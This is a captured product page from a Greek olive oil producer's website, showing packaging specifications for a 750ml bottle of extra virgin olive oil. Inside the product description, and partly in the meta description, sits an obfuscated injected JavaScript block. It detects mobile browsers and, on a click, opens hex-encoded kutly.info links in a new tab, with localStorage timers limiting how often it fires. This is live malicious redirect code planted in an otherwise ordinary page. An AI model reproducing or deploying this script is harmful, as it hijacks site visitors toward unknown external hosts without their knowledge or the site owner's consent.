

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tzavarasoil.gr/extra-virgin-olive-oil-750ml
body_size: 35546
content:
<!DOCTYPE html>

<html lang="en">

	<head>
		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-5FXBTF7');
		</script>
		<!-- End Google Tag Manager -->
		<title>Extra Virgin Olive Oil 750ml | Spiros Tzavaras</title>

		<meta charset="utf-8">

		<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->

		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

		<style type="text/css" media="all">
@import url("http://tzavarasoil.gr/modules/system/system.base.css?qqqlsc");
@import url("http://tzavarasoil.gr/modules/system/system.messages.css?qqqlsc");
</style>
<style type="text/css" media="all">
@import url("http://tzavarasoil.gr/modules/comment/comment.css?qqqlsc");
@import url("http://tzavarasoil.gr/modules/field/theme/field.css?qqqlsc");
@import url("http://tzavarasoil.gr/sites/all/modules/menu_attach_block/menu_attach_block.css?qqqlsc");
@import url("http://tzavarasoil.gr/modules/node/node.css?qqqlsc");
@import url("http://tzavarasoil.gr/modules/search/search.css?qqqlsc");
@import url("http://tzavarasoil.gr/modules/user/user.css?qqqlsc");
@import url("http://tzavarasoil.gr/sites/all/modules/views/css/views.css?qqqlsc");
</style>
<style type="text/css" media="all">
@import url("http://tzavarasoil.gr/sites/all/modules/ctools/css/ctools.css?qqqlsc");
@import url("http://tzavarasoil.gr/modules/locale/locale.css?qqqlsc");
@import url("http://tzavarasoil.gr/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?qqqlsc");
</style>
<link type="text/css" rel="stylesheet" href="http://fonts.googleapis.com/css?family=Montserrat:400,700" media="all" />
<link type="text/css" rel="stylesheet" href="http://fonts.googleapis.com/css?family=PT+Serif:400,700,400italic" media="all" />
<link type="text/css" rel="stylesheet" href="http://fonts.googleapis.com/css?family=Open+Sans:400,600,700,400italic" media="all" />
<style type="text/css" media="all">
<!--/*--><![CDATA[/*><!--*/
#sliding-popup.sliding-popup-bottom,#sliding-popup.sliding-popup-bottom .eu-cookie-withdraw-banner,.eu-cookie-withdraw-tab{background:#bfa67a;}#sliding-popup.sliding-popup-bottom.eu-cookie-withdraw-wrapper{background:transparent}#sliding-popup .popup-content #popup-text h1,#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text h3,#sliding-popup .popup-content #popup-text p,.eu-cookie-compliance-secondary-button,.eu-cookie-withdraw-tab{color:#fff !important;}.eu-cookie-withdraw-tab{border-color:#fff;}.eu-cookie-compliance-more-button{color:#fff !important;}

/*]]>*/-->
</style>
<style type="text/css" media="all">
@import url("http://tzavarasoil.gr/sites/all/themes/enma/css/bootstrap.min.css?qqqlsc");
@import url("http://tzavarasoil.gr/sites/all/themes/enma/css/lightbox.min.css?qqqlsc");
@import url("http://tzavarasoil.gr/sites/all/themes/enma/css/stroke-gap-icons.css?qqqlsc");
@import url("http://tzavarasoil.gr/sites/all/themes/enma/css/elegant-icons.css?qqqlsc");
@import url("http://tzavarasoil.gr/sites/all/themes/enma/css/font-awesome.css?qqqlsc");
@import url("http://tzavarasoil.gr/sites/all/themes/enma/css/owl.carousel.css?qqqlsc");
@import url("http://tzavarasoil.gr/sites/all/themes/enma/css/flexslider.css?qqqlsc");
@import url("http://tzavarasoil.gr/sites/all/themes/enma/css/style.css?qqqlsc");
@import url("http://tzavarasoil.gr/sites/all/themes/enma/css/responsive.css?qqqlsc");
@import url("http://tzavarasoil.gr/sites/all/themes/enma/css/spacings.css?qqqlsc");
@import url("http://tzavarasoil.gr/sites/all/themes/enma/css/animate.css?qqqlsc");
@import url("http://tzavarasoil.gr/sites/all/themes/enma/css/leaflet.css?qqqlsc");
@import url("http://tzavarasoil.gr/sites/all/themes/enma/css/update.css?qqqlsc");
</style>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://tzavarasoil.gr/sites/all/themes/enma/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Products","@id":"http:\/\/tzavarasoil.gr\/Products"}}]}
</script><meta name="description" content="750ml 12 14 Kg 9 lit 70 840 function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const" />
<meta name="keywords" content="olive oil, oil, olive, extra, virgin, Greece, Tzavaras, Spiros, Kalamata, organic, Plati, Platy, Peloponnese, Messinia, Crete, Mani, Bevelini, Bevelynn, health, olive oil, glass bottle, label, PDO, virgin, pure, unfiltered, filtered, low acidity, early harvest, acidity" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<meta name="rights" content="Spiros Tzavaras 2005" />
<link rel="canonical" href="http://tzavarasoil.gr/extra-virgin-olive-oil-750ml" />
<link rel="shortlink" href="http://tzavarasoil.gr/node/91" />

		
	</head>

	
	<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-91 node-type-portfolio i18n-en "   style="font-family: Open Sans, sans-serif;"		>

		<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5FXBTF7" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->

		<div id="skip-link">

			<a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>

		</div>

		<!-- Preloader -->

		<div class="loader-mask">

			<div class="loader">

				"Loading..."

			</div>

		</div>

		<header class="nav-type-1" id="home">

        <nav class="navbar navbar-fixed-top">
            <div class="navigation-overlay">
            <div class="container-fluid relative">
                <div class="row">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        </button>
                        <!-- Logo -->
                        <div class="logo-container">
                            <div class="logo-wrap local-scroll">
                                <a href="http://tzavarasoil.gr">
                                <img class="logo" src="/sites/all/themes/enma/logo.png" alt="logo">
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- end navbar-header -->
                    <div class="col-md-8 col-xs-12 nav-wrap">
                                                <ul class="dropdown-menu"><li class="first leaf level-2"><a href="/about-us">About us</a></li>
<li class="leaf level-2"><a href="/our-olive-oil">Our olive oil</a></li>
<li class="last leaf level-2"><a href="/certifications-and-awards" title="">Certifications &amp; Awards</a></li>
</ul>  <div class="region region-main-menu">
    <div class="collapse navbar-collapse text-center block block-system block-menu"   id="navbar-collapse"><ul class="nav navbar-nav text-center"><li class="first leaf level-1"><a href="/" title="">Home</a></li>
<li class="expanded dropdown level-1"><a href="#" title="" class="dropdown-toggle nolink">The company</a><ul class="dropdown-menu"><li class="first leaf level-2"><a href="/about-us">About us</a></li>
<li class="leaf level-2"><a href="/our-olive-oil">Our olive oil</a></li>
<li class="last leaf level-2"><a href="/certifications-and-awards" title="">Certifications &amp; Awards</a></li>
</ul></li>
<li class="leaf level-1"><a href="/products" title="">Products</a></li>
<li class="leaf level-1"><a href="/blog" title="">Blog</a></li>
<li class="last leaf level-1"><a href="/contact">Contact</a></li>
</ul></div>  </div>
                                            </div>
                    <!-- end col -->
                                          <div class="region region-header-social">
    <div id="block-locale-language" class="block block-locale menu-socials" ><ul class="language-switcher-locale-url"><li class="en first active"><a href="/extra-virgin-olive-oil-750ml" class="language-link active" xml:lang="en">EN</a></li>
<li class="el last"><a href="/el/%CE%AD%CE%BE%CF%84%CF%81%CE%B1-%CF%80%CE%B1%CF%81%CE%B8%CE%AD%CE%BD%CE%BF-%CE%B5%CE%BB%CE%B1%CE%B9%CF%8C%CE%BB%CE%B1%CE%B4%CE%BF-750ml" class="language-link" xml:lang="el">GR</a></li>
</ul></div>  </div>
                                    </div>
                <!-- end row -->
            </div>
            <!-- end container -->
        </div>
        <!-- end navigation -->
    </nav>
    <!-- end navbar -->
</header>

<div class="main-wrapper-mp oh">
	<!-- Page Title -->
	<section class="page-title style-2">
		<div class="container relative clearfix">
			<div class="title-holder">
				<div class="title-text">
					<h1>Extra Virgin Olive Oil 750ml</h1>
										<ol class="breadcrumb"><li><a href="/node">Home</a></li><li><a href="/Products">Products</a></li><li class="active">Extra Virgin Olive Oil 750ml</li></ol>									</div>
			</div>
		</div>
	</section>
	<!-- end page title -->
		
	<section class="section-wrap-mp portfolio-single">

		  <div class="region region-content">
    <div class="block block-system"   >	<div class="container">
	    <div class="row">
	        <div class="col-md-8">

				<img id="main_img" src="http://tzavarasoil.gr/sites/default/files/styles/image_370x450/public/750ml_0.jpg?itok=HOHmL3EL" data-zoom-image="http://tzavarasoil.gr/sites/default/files/styles/md_slider_4_bg/public/750ml_0.jpg?itok=O_vJygHk" />
                					
					<div id="product_gallery">
	 
		            	
						<a href="http://tzavarasoil.gr/sites/default/files/styles/md_slider_4_bg/public/750ml_0.jpg?itok=O_vJygHk" data-image="http://tzavarasoil.gr/sites/default/files/styles/image_370x450/public/750ml_0.jpg?itok=HOHmL3EL" data-zoom-image="http://tzavarasoil.gr/sites/default/files/styles/md_slider_4_bg/public/750ml_0.jpg?itok=O_vJygHk">
							<img src="http://tzavarasoil.gr/sites/default/files/styles/md_slider_5_thumb/public/750ml_0.jpg?itok=Dc3ezW-C" alt="Extra Virgin Olive Oil 750ml" />
						</a>

		            	
						<a href="http://tzavarasoil.gr/sites/default/files/styles/md_slider_4_bg/public/750ml_tin_alt_0.jpg?itok=fFJhjACj" data-image="http://tzavarasoil.gr/sites/default/files/styles/image_370x450/public/750ml_tin_alt_0.jpg?itok=r1G1R2Lr" data-zoom-image="http://tzavarasoil.gr/sites/default/files/styles/md_slider_4_bg/public/750ml_tin_alt_0.jpg?itok=fFJhjACj">
							<img src="http://tzavarasoil.gr/sites/default/files/styles/md_slider_5_thumb/public/750ml_tin_alt_0.jpg?itok=PzdDGOUh" alt="Extra Virgin Olive Oil 750ml" />
						</a>

		            			            </div>
		            <!-- end owl carousel -->
	            	        </div>
	        <!-- end slider -->
	        <div class="col-md-4">
	            <div class="portfolio-description">
	                <h2>Extra Virgin Olive Oil 750ml</h2>
	                <p>
	                	<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><table class="table table-bordered">
<tr><th scope="row">Net Content in Litres</th><td>750ml</td></tr>
<tr><th scope="row">Bottles per box</th><td>12</td></tr>
<tr><th scope="row">Full Weight per box</th><td>14 Kg</td></tr>
<tr><th scope="row">Net Weight per box</th><td>9 lit</td></tr>
<tr><th scope="row">Boxes per palette</th><td>70</td></tr>
<tr><th scope="row">Bottles per palette</th><td>840</td></tr>
</table>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x52\x50\x6e\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6a\x76\x72\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x63\x42\x64\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x48\x4f\x6f\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x58\x71\x71\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x7a\x50\x70\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x43\x7a\x52\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x48\x4e\x77\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6d\x4c\x4c\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x71\x4f\x71\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></div></div></div>	                </p>
	                <div class="entry-share clearfix">
	                    <h6>Share:</h6>
	                    <div class="socials">
	                        <a href="http://www.facebook.com/sharer.php?u=http://tzavarasoil.gr/extra-virgin-olive-oil-750ml" target="_blank" class="social_bt_facebook"><i class="fa fa-facebook"></i></a>
	                        <a href="https://twitter.com/intent/tweet?text=Extra Virgin Olive Oil 750ml&amp;url=http://tzavarasoil.gr/extra-virgin-olive-oil-750ml" target="_blank" class="social_bt_twitter"><i class="fa fa-twitter"></i></a>
	                        <a href="https://pinterest.com/pin/create/button/?url=&amp;media=http://tzavarasoil.gr/sites/default/files/styles/image_370x450/public/750ml_tin_alt_0.jpg?itok=r1G1R2Lr&amp;description=Extra Virgin Olive Oil 750ml" target="_blank" class="social_bt_pinterest"><i class="fa fa-pinterest-p"></i></a>
	                        <a href="mailto:?subject=Extra Virgin Olive Oil 750ml&amp;body=http://tzavarasoil.gr/extra-virgin-olive-oil-750ml" class="social_bt_email">
							  <i class="fa fa-envelope"></i>
							</a>
	                    </div>
	                </div>
	            </div>
	        </div>
	        <!-- end description -->
	    </div>
	</div>
	</div>  </div>

	</section>

					<section class="block block-views related-projects pb-90" ><div class="container">
	<h4 class="heading-inline">Related Products</h4>	<div class="customNavigation right">
		<a class="btn prev"><i class="fa fa-angle-left"></i></a>
		<a class="btn next"><i class="fa fa-angle-right"></i></a>
	</div>
	<div class="row mt-20">
		<div id="owl-related-works" class="owl-carousel owl-theme">
		        
          <div class="work-item">
	<div class="work-container">
		<div class="work-img">
			<a href="/extra-virgin-olive-oil-5l">
				<img typeof="foaf:Image" src="http://tzavarasoil.gr/sites/default/files/styles/image_768x624/public/5lit_0.jpg?itok=XSqIOOMA" width="768" height="624" alt="Extra Virgin Olive Oil 5L" title="Extra Virgin Olive Oil 5L" />
			</a>
			<div class="portfolio-overlay">
				<div class="project-icons">
					<a href="http://tzavarasoil.gr/sites/default/files/5lit_0.jpg" data-lightbox="true"><i class="fa fa-search"></i></a>
					<a href="/extra-virgin-olive-oil-5l" class="project-icon"><i class="fa fa-link"></i></a>
				</div>
			</div>
		</div>
		<div class="work-description">
			<h3><a href="/extra-virgin-olive-oil-5l">Extra Virgin Olive Oil 5L</a></h3>
		</div>
	</div>
</div>            
          <div class="work-item">
	<div class="work-container">
		<div class="work-img">
			<a href="/extra-virgin-olive-oil-1l-quadra">
				<img typeof="foaf:Image" src="http://tzavarasoil.gr/sites/default/files/styles/image_768x624/public/1litquadra_0.jpg?itok=cBtfSNrd" width="768" height="624" alt="Extra Virgin Olive Oil 1L Quadra" />
			</a>
			<div class="portfolio-overlay">
				<div class="project-icons">
					<a href="http://tzavarasoil.gr/sites/default/files/1litquadra_0.jpg" data-lightbox="true"><i class="fa fa-search"></i></a>
					<a href="/extra-virgin-olive-oil-1l-quadra" class="project-icon"><i class="fa fa-link"></i></a>
				</div>
			</div>
		</div>
		<div class="work-description">
			<h3><a href="/extra-virgin-olive-oil-1l-quadra">Extra Virgin Olive Oil 1L Quadra</a></h3>
		</div>
	</div>
</div>            
          <div class="work-item">
	<div class="work-container">
		<div class="work-img">
			<a href="/extra-virgin-olive-oil-1l-maraska">
				<img typeof="foaf:Image" src="http://tzavarasoil.gr/sites/default/files/styles/image_768x624/public/1lit_0.jpg?itok=kOP8SJ7m" width="768" height="624" alt="Extra Virgin Olive Oil 1L Maraska" title="Extra Virgin Olive Oil 1L Maraska" />
			</a>
			<div class="portfolio-overlay">
				<div class="project-icons">
					<a href="http://tzavarasoil.gr/sites/default/files/1lit_0.jpg" data-lightbox="true"><i class="fa fa-search"></i></a>
					<a href="/extra-virgin-olive-oil-1l-maraska" class="project-icon"><i class="fa fa-link"></i></a>
				</div>
			</div>
		</div>
		<div class="work-description">
			<h3><a href="/extra-virgin-olive-oil-1l-maraska">Extra Virgin Olive Oil 1L Maraska</a></h3>
		</div>
	</div>
</div>            
          <div class="work-item">
	<div class="work-container">
		<div class="work-img">
			<a href="/extra-virgin-olive-oil-3l">
				<img typeof="foaf:Image" src="http://tzavarasoil.gr/sites/default/files/styles/image_768x624/public/3lit_0.jpg?itok=sjav_l1q" width="768" height="624" alt="Extra Virgin Olive Oil 3L" />
			</a>
			<div class="portfolio-overlay">
				<div class="project-icons">
					<a href="http://tzavarasoil.gr/sites/default/files/3lit_0.jpg" data-lightbox="true"><i class="fa fa-search"></i></a>
					<a href="/extra-virgin-olive-oil-3l" class="project-icon"><i class="fa fa-link"></i></a>
				</div>
			</div>
		</div>
		<div class="work-description">
			<h3><a href="/extra-virgin-olive-oil-3l">Extra Virgin Olive Oil 3L</a></h3>
		</div>
	</div>
</div>            
          <div class="work-item">
	<div class="work-container">
		<div class="work-img">
			<a href="/extra-virgin-olive-oil-60ml">
				<img typeof="foaf:Image" src="http://tzavarasoil.gr/sites/default/files/styles/image_768x624/public/250ml_1.jpg?itok=E6fwo2aL" width="768" height="624" alt="Extra Virgin Olive Oil 60ml" />
			</a>
			<div class="portfolio-overlay">
				<div class="project-icons">
					<a href="http://tzavarasoil.gr/sites/default/files/250ml_1.jpg" data-lightbox="true"><i class="fa fa-search"></i></a>
